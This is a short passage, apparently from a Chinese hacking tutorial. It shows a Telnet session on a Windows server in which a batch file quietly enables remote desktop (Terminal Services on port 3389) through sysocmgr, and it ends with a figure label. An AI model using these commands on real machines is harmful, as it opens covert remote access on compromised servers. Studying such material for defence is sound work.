 期间管理员没有站在服务器前或是没有与服务器进行连接，
就被发现了！
python - telnet 2 48
欢迎使用 Microsoft Telnet 服务器。
C:\>copy con 3389.bat
echo [Components] > c:\sql
echo TSEnable = on >> c:\sql
sysocmgr /i:c:\winnt\inf\sysoc.inf /u:c:\sql /q
^Z
已复制 1 个文件。
C:\>dir 3389.bat
驱动器 C 中的卷没有标签。
卷的序列号是 582C-4CFF
C:\ 的目录
2003-01-14 18:29 109 3389.bat
1 个文件 109 字节
0 个目录 677,396,480 可用字节
C:\>
图 9